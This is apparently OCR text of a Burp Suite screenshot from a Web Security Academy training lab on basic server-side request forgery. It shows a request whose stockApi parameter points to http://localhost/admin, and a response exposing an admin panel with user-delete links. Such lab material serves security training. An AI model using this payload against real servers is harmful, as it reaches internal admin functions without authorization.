 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a11008c037c34348953729b00e1000c.web-security-academy.net
3 Cookie: session=kfm2AK6kQ2p6A7kcdRZfXmA7LVcSAx03
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a11008c037c34348953729b00e1000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a11008c037c34348953729b00e1000c.web-security-academy.net/produ
ct?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 stockApi=http%3a%2f%2flocalhost%2fadmin
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web
Acad
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
检查器(Inspector)
返回
Body parameter
名字(Name)
stockApi
Value
http%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
http://localhost/admin
取消(Cancel) Apply changes